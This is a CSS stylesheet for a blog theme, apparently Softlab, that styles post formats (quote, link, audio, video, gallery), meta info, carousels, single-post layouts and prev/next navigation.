.blog-style-standard .blog-post.format-quote .blog-post_content, .blog-style-standard .blog-post.format-gallery .blog-post_content, .blog-style-standard .blog-post.format-link .blog-post_content, .blog-style-standard .blog-post.format-audio .blog-post_content {
  border: 0;
}
.blog-style-standard .blog-post .blog-post_media {
  margin-bottom: 22px;
}
.blog-style-standard .blog-post .blog-post_content {
  border-top-width: 0;
  padding: 0;
}
.blog-style-standard .blog-post .blog-post_content > .meta-wrapper {
  margin-bottom: 3px;
}
.blog-style-standard .blog-post blockquote cite {
  padding-left: 0;
}
.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info {
  box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.1);
}
.blog-style-standard .blog-post.hide_media {
  margin-bottom: 30px;
}
.blog-style-standard .blog-post.hide_media .blog-post_content {
  padding-bottom: 10px;
}
.blog-style-standard .format-standard .blog-post_content {
  padding: 0;
}
.blog-style-standard.blog_carousel .slick-slide {
  margin-bottom: 0;
}
.blog-style-standard.blog_carousel .slick-slide.item_slick {
  margin-bottom: 0;
}
.blog-style-standard .blog-post_media-slider img {
  border-radius: 0;
}
.blog-style-standard .blog-post_text {
  font-size: 16px;
}
.blog-style-standard .blog-post_text blockquote {
  padding-bottom: 65px;
  padding-top: 65px;
}
.blog-style-standard .blog-post_meta-wrap {
  float: left;
  line-height: 0;
}
.blog-style-standard .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f123";
  color: #927fd6;
}
.blog-style-standard .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-style-standard .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-style-standard .meta-wrapper {
  color: #8b9baf;
}
.blog-style-standard .meta-wrapper a, .blog-style-standard .meta-wrapper span {
  color: #8b9baf;
}
.blog-style-standard .blog-post_info-wrap {
  color: #8b9baf;
}

.blog-post {
  margin-bottom: 30px;
  position: relative;
}
.blog-post_text {
  margin-bottom: 17px;
}
.blog-post_text *:last-child {
  margin-bottom: 0;
}
.blog-post.format-gallery > .blog-post_wrapper > .blog-post_media > .blog-post_media_part {
  overflow: hidden;
  border-radius: 30px;
}
.blog-post.format-gallery .blog-post_media:hover .softlab_module_carousel .slick-prev {
  margin-left: 0;
}
.blog-post.format-gallery .blog-post_media:hover .softlab_module_carousel .slick-next {
  margin-right: 0;
}
.blog-post .single_meta .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.blog-post.format-quote .blog-post_quote-text {
  margin-bottom: 0;
}
.blog-post.standard .blog-post_media, .blog-post.format-standard .blog-post_media {
  margin-bottom: 12px;
}
.blog-post.format-quote .blog-post_media, .blog-post.format-link .blog-post_media, .blog-post.format-audio .blog-post_media {
  position: static;
}
.blog-post .blog-post_media {
  position: relative;
}
.blog-post .blog-post_media img {
  box-sizing: border-box;
}
.blog-post .blog-post_media .blog-post_media_part {
  position: relative;
}
.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
}
.blog-post.format-quote .blog-post_text-bg {
  top: 37px;
}
.blog-post.format-standard-image .blog-post_media, .blog-post.format-image .blog-post_media {
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part, .blog-post.format-image .blog-post_media .blog-post_media_part {
  overflow: hidden;
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part img, .blog-post.format-image .blog-post_media .blog-post_media_part img {
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link:before, .blog-post.format-image .blog-post_media .blog-post_feature-link:before {
  opacity: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  z-index: 2;
  background-color: rgba(40, 40, 40, 0.5);
  transition: opacity 0.3s;
  width: 100%;
  height: 100%;
  border-radius: 30px;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link, .blog-post.format-image .blog-post_media .blog-post_feature-link {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media:hover .blog-post_feature-link:before, .blog-post.format-image .blog-post_media:hover .blog-post_feature-link:before {
  opacity: 1;
}
.blog-post.format-standard.link .blog-post_title:before {
  content: "\f0c1";
  display: inline-block;
  margin-right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  line-height: 1;
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.blog-post.format-quote .blog-post_quote-author {
  font-size: 16px;
  font-weight: 400;
  margin-top: 12px;
  text-align: left;
  padding-left: 48px;
  text-transform: capitalize;
}
.blog-post.format-quote .blog-post_quote-author-pos {
  font-weight: 300;
}
.blog-post .softlab_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 50px;
  top: auto;
  transform: translate(0%, 0%);
  bottom: 50px;
}

.format-video .blog-post_media .blog-post_media_part {
  width: 100%;
  overflow: hidden;
  border-radius: 30px;
}

.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part {
  padding-bottom: 58%;
}
.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.wgl_col-12.item .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 20%;
  border-radius: 0;
  overflow: hidden;
}

.format-video .blog-post_media .blog-post_media_part,
.format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 81.43%;
}
.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),
.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.format-video .blog-post_media iframe,
.format-audio .blog-post_media iframe {
  position: absolute;
  z-index: 1;
  height: 100%;
}

.blog-post_quote-text {
  font-weight: 500;
  font-size: 24px;
  line-height: 42px;
  position: relative;
  z-index: 1;
  margin-top: 6px;
  padding-bottom: 0;
  padding-top: 0;
  vertical-align: top;
  padding-left: 50px;
}
.blog-post_quote-text:before {
  content: "“";
  z-index: 1;
  font-size: 86px;
  line-height: 1;
  font-weight: 700;
  opacity: 1;
  text-align: left;
  padding-left: 0;
  box-sizing: border-box;
  font-style: normal;
  display: inline-block;
  position: absolute;
  left: -5px;
  top: 5px;
}

.blog-post_quote-author .blog-post_quote-image {
  width: 30px;
  border-radius: 50%;
  vertical-align: middle;
  margin-right: 10px;
}

.format-no_featured:not(.format-video) .blog-post_wrapper,
.format-standard .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-link .blog-post_wrapper {
  padding: 30px 40px 28px;
  background: #f7f9fd;
}
.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-quote .blog-post_wrapper .blog-post_content,
.format-audio .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}
.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-standard .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-quote .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-audio .blog-post_wrapper .blog-post_media .blog-post_meta_info,
.format-link .blog-post_wrapper .blog-post_media .blog-post_meta_info {
  margin-left: 0;
}

.format-audio .blog-post_wrapper > .blog-post_media {
  margin-bottom: 38px;
}
.format-audio .blog-post_wrapper > .blog-post_content {
  padding: 0 !important;
}

.format-quote .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0 !important;
}

.blog-post.sticky-post .blog-post_wrapper {
  border-width: 0;
  border-style: solid;
  border-color: #eeeeee;
  padding: 25px 25px 15px 25px;
  border-radius: 30px;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

.blog-post_link {
  position: relative;
  z-index: 1;
  padding-top: 0;
}
.blog-post_link > .link_post {
  font-size: 24px !important;
  font-weight: 500;
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
  padding-left: 42px;
  line-height: 36px;
}
.blog-post_link:before {
  content: "\f1cc";
  font-family: "Flaticon";
  font-size: 32px;
  font-weight: 400;
  position: absolute;
  left: -6px;
  top: 0px;
}

.blog-posts .blog-post_title {
  display: block;
  clear: both;
  word-wrap: break-word;
}

.blog-post_content p {
  margin-bottom: 8px;
}

/* #h1,h2,h3,h4,h5,h6 */
.blog-post_content h1,
.row > div > h1,
.blog-post_content h2,
.row > div > h2,
.blog-post_content h3,
.row > div > h3,
.blog-post_content h4,
.row > div > h4,
.blog-post_content h5,
.row > div > h5,
.blog-post_content h6,
.row > div > h6 {
  margin-bottom: 8px;
}

/* #Lists */
.blog-posts-list:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts-list + .wgl-pagination {
  margin-bottom: 25px;
}

.home .sidebar_right .blog-posts-list,
.home .sidebar_left .blog-posts-list,
.archive .sidebar_right .blog-posts-list,
.archive .sidebar_left .blog-posts-list {
  margin-top: 0;
}

.archive .blog-posts-list {
  margin-top: 0;
}

.home .row.sidebar_right,
.home .row.sidebar_left {
  margin-top: 50px;
}

/* #Medium Image */
.blog-posts .blog-style-medium_img .blog-post.format-standard-image .blog-post_media .blog-post_media_part {
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-video .blog-post_media .blog-post_media_part, .blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper, .blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper {
  overflow: visible;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper {
  background: transparent;
  padding: 0;
  border-radius: 0;
  overflow: hidden;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_media,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_media {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_content {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper {
  padding: 50px;
  background: #f7f9fd;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper {
  padding: 50px;
  background: #f7f9fd;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  margin-bottom: 0;
  padding-bottom: 237px;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_content {
  padding-top: 30px !important;
}
.blog-posts .blog-style-medium_img .blog-post_media {
  width: 250px;
  padding-right: 30px;
  margin-bottom: 0;
  float: left;
  margin-top: -1px;
  margin-left: -1px;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-medium_img .blog-post_text {
  margin-bottom: 11px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f123";
  color: #927fd6;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap {
  color: #8b9baf;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before {
  border-radius: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.blog-posts .blog-style-medium_img .blog-post_content {
  padding-right: 30px;
  padding-left: 0;
  margin-left: 0;
  float: left;
  width: calc(100% - 250px);
}
.blog-posts .blog-style-medium_img .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}

/* #Tiny Image */
.blog-posts .blog-style-tiny_img .softlab_module_carousel .slick-prev,
.blog-posts .blog-style-tiny_img .softlab_module_carousel .slick-next {
  display: none !important;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link > .link_post {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before {
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media {
  width: auto;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .format-link .blog-post_media, .blog-posts .blog-style-tiny_img .format-quote .blog-post_media {
  width: 100%;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .blog-post_media {
  width: 110px;
  margin-right: 20px;
  margin-bottom: 0;
  float: left;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part {
  border-radius: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part img {
  border-radius: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 1;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap, .blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-left: 0;
  padding-right: 0;
  background: none;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  color: #927fd6;
  content: "\f123";
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap {
  color: #8b9baf;
}

.mega-ajax-content .item .blog-post_media {
  margin-bottom: 14px;
}
.mega-ajax-content .item .blog-post_title {
  margin-bottom: 5px;
}
.mega-ajax-content .item .blog-post_content {
  white-space: normal;
}
.mega-ajax-content .item .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.mega-ajax-content .format-video .blog-post_media .blog-post_media_part, .mega-ajax-content .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 70.272%;
}

.blog_carousel .blog-post {
  margin-bottom: 0 !important;
}
.blog_carousel .softlab_module_carousel .slick-dots {
  margin-top: 0;
}
.blog_carousel.row {
  margin-left: 0;
  margin-right: 0;
}
.blog_carousel .softlab_module_carousel-wrapper {
  overflow: visible;
}

.blog-post_meta-wrap {
  line-height: 0;
}
.blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-post_meta-wrap .share_post-container > a:before,
.blog-post_meta-wrap .share_post-container:before {
  font-weight: 400;
}
.blog-post_meta-wrap .meta-wrapper * {
  letter-spacing: 1.1px;
}

.meta-wrapper {
  margin-bottom: 0px;
  color: #8b9baf;
  font-weight: 400;
  padding-top: 0;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 0;
}
.meta-wrapper a {
  color: #8b9baf;
}
.meta-wrapper * {
  line-height: 30px;
  transition: color 0.3s;
  letter-spacing: 0;
}
.meta-wrapper span {
  opacity: 1;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.meta-wrapper span:hover {
  opacity: 1;
}
.meta-wrapper span + span:before {
  content: "|";
  margin: 0 5px;
  display: inline-block;
  color: inherit;
}
.meta-wrapper span.comments_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f1bc";
  color: #7cb5fc;
}

/* Category List */
.blog-post_meta-categories {
  position: relative;
  z-index: 1;
  line-height: 0;
}
.blog-post_meta-categories a {
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  text-transform: lowercase;
  border-radius: 0;
  position: relative;
}
.blog-post_meta-categories a:hover {
  color: #fff;
}
.blog-post_meta-categories span {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
}
.blog-post_meta-categories span:last-child {
  margin-right: 0;
}
.blog-post_meta-categories span + span:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.single_meta.format-video .blog-post_media .blog-post_media_part, .single_meta.format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 58%;
}
.single_meta.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax), .single_meta.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}
.single_meta .softlab_module_carousel {
  overflow: hidden;
}
.single_meta .softlab_module_videobox img {
  box-shadow: none;
}
.single_meta .videobox_wrapper_link:before {
  border-radius: 0;
}
.single_meta .meta-wrapper {
  padding-top: 0;
}
.single_meta .blog-post_title {
  line-height: 1.32;
  margin-bottom: 18px;
  margin-top: 7px;
  word-wrap: break-word;
  overflow-wrap: break-word;
  font-weight: 700;
}
.single_meta .blog-post_media {
  margin-bottom: 24px;
}
.single_meta .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.single_meta .blog-post_quote-text {
  padding-top: 0;
}
.single_meta .blog-post_quote-text:before {
  top: -18px;
  left: -4px;
}
.single_meta .blog-post_media {
  margin-bottom: 39px;
}
.single_meta .blog-post_link > .link_post {
  padding-left: 12px;
}
.single_meta .blog-post_link {
  padding-top: 0;
}
.single_meta .blog-post_link:before {
  position: relative;
  top: 7px;
}
.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part {
  padding-top: 0;
}
.single_meta .wgl-likes .sl-icon {
  color: #ef52a3;
}

/* Single post type 1 */
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  margin-bottom: 34px;
  margin-top: 0;
  min-height: 30px;
  color: #8b9baf;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper * {
  line-height: 30px;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *.blog-post_meta-categories {
  line-height: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
  margin-top: -10px;
}
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper {
  min-height: auto;
  color: initial;
  margin-bottom: -20px;
}
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}
.single_type-1 .single_meta .blog-post_media {
  margin-bottom: 65px;
}
.single_type-1 .single_meta .blog-post_title {
  margin-top: 0;
  margin-bottom: 10px;
}

/* Single post type 2 */
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  min-height: 30px;
  color: #8b9baf;
  margin-bottom: 34px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper * {
  line-height: 30px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title {
  margin-top: 0;
  margin-bottom: 20px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .blog-post_media {
  margin-bottom: 25px;
}
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper {
  min-height: auto;
  color: initial;
  margin-bottom: -20px;
}
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}

/* Single post type 3 */
.post_featured_bg {
  position: relative;
  margin-bottom: 70px;
  background: #14081f;
  margin-top: -40px;
}
.post_featured_bg .meta-wrapper span:after {
  background: #fff;
}
.post_featured_bg .meta-wrapper span.author_post a {
  color: #fff;
}
.post_featured_bg .parallax-video {
  z-index: 1 !important;
}
.post_featured_bg .parallax-video + .wgl-container {
  z-index: 2;
  position: relative;
}
.post_featured_bg .blog-post_bg_media {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 0;
}
.post_featured_bg .blog-post_bg_media:before {
  background-color: rgba(30, 30, 52, 0.5);
}
.post_featured_bg .blog-post_meta-wrap {
  position: relative;
}
.post_featured_bg .blog-post {
  margin-bottom: 0;
}
.post_featured_bg .blog-post_title {
  line-height: 1.02;
  margin-bottom: 26px;
  margin-top: 18px;
}
.post_featured_bg .blog-post_likes-wrap .wgl-likes {
  padding-right: 0;
}
.post_featured_bg .wgl-likes:hover .sl-count {
  color: #fff;
}
.post_featured_bg .wgl-likes:hover .sl-icon {
  color: #ef52a3;
}
.post_featured_bg .blog-post_title,
.post_featured_bg .wgl-likes .sl-count,
.post_featured_bg .meta-wrapper {
  color: #fff;
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.post_featured_bg .blog-post_title .comments_post a, .post_featured_bg .blog-post_title a,
.post_featured_bg .wgl-likes .sl-count .comments_post a,
.post_featured_bg .wgl-likes .sl-count a,
.post_featured_bg .meta-wrapper .comments_post a,
.post_featured_bg .meta-wrapper a {
  color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:after,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:after,
.post_featured_bg .meta-wrapper > span.author_post a:after {
  border-color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:hover,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:hover,
.post_featured_bg .meta-wrapper > span.author_post a:hover {
  color: inherit !important;
}
.post_featured_bg .blog-post_meta-wrap {
  background: none;
}
.post_featured_bg .content-container {
  position: relative;
}
.post_featured_bg .date_info {
  margin-top: 25px;
}
.post_featured_bg .blog-post_views-wrap .counts {
  color: #fff !important;
}
.post_featured_bg .meta-wrapper span + span:before {
  color: #8f8f8f;
}
.post_featured_bg .meta-wrapper .blog-post_meta-categories span + span:before {
  color: inherit;
}

.single #main-content > .blog-post {
  margin-bottom: 60px;
}

.blog-post_text + .clear + .button-read-more,
.blog-post_text + .page-link + .clear + .button-read-more {
  margin-bottom: 21px;
}

.blog-post_text .more-link + .button-read-more {
  display: block;
  margin-top: 20px;
}

.blog-post_meta-desc .button-read-more {
  float: left;
}
.blog-post_meta-desc .button-read-more + .blog-post_meta-wrap {
  float: right;
}
.blog-post_meta-desc:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.blog-post_meta-desc .meta-wrapper span + span:before {
  display: none;
}

.blog-post_text + .page-link {
  margin-bottom: 21px;
}

.button-read-more {
  display: inline-block;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  transition: all 0.3s ease-in-out;
  box-sizing: border-box;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 500;
}
.button-read-more:before {
  content: "<";
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
}
.button-read-more:after {
  margin-left: 5px;
  content: ">";
  display: inline-block;
  vertical-align: middle;
}

.tagcloud-wrapper {
  float: left;
  margin: 0;
}
.tagcloud-wrapper .title_tags {
  font-size: 14px;
  margin-right: 18px;
}

.single_post_info .tagcloud {
  float: left;
}
.single_post_info .blog-post_views-wrap {
  float: right;
}
.single_post_info .blog-post_likes-wrap {
  float: right;
}
.single_post_info:after {
  content: "";
  display: table;
  clear: both;
}
.single_post_info div:only-child {
  float: none !important;
  display: block;
  text-align: center;
}
.single_post_info div.share_post-container:only-child {
  float: right !important;
}
.single_post_info .blog-post_share-wrap {
  float: left;
}
.single_post_info.post_info {
  padding-top: 60px;
  padding-bottom: 35px;
  clear: both;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}
.single_post_info.post_info > .blog-post_meta-wrap,
.single_post_info.post_info > .meta-wrapper {
  margin-bottom: -20px;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper .tagcloud,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper .tagcloud {
  text-align: left;
}
.single_post_info .blog-post_info-wrap > div {
  margin-left: 19px;
}

.divider_post_info {
  margin-top: 38px;
  margin-bottom: 38px;
  clear: both;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}

.blog-post_excerpt {
  margin: 0 0 38px;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.8;
}
.blog-post_excerpt > p:last-child {
  margin-bottom: 0;
}

.blog-post_info-wrap {
  float: right;
  line-height: 0;
}
.blog-post_info-wrap > div {
  margin-left: 28px;
}
.blog-post_info-wrap .blog-post_views-wrap {
  float: left;
}
.blog-post_info-wrap > .meta-wrapper {
  float: right;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
}
.blog-post_info-wrap > .meta-wrapper * {
  letter-spacing: 0;
}

.blog-post_likes-wrap {
  float: right;
}
.blog-post_likes-wrap + .share_post {
  padding-right: 20px;
}
.blog-post_likes-wrap .wgl-likes {
  line-height: 30px;
}

/* Columns in Blog */
.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
  clear: left;
}

.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
  clear: left;
}

.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
  clear: left;
}

/* #Post Prev/Next */
.softlab-post-navigation {
  padding: 0;
  margin-bottom: -30px;
  position: relative;
}
.softlab-post-navigation:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.softlab-post-navigation .back-nav_page {
  position: absolute;
  left: 50%;
  top: calc(50% - 15px);
  width: 18px;
  height: 18px;
  margin-top: -9px;
  margin-left: -9px;
}
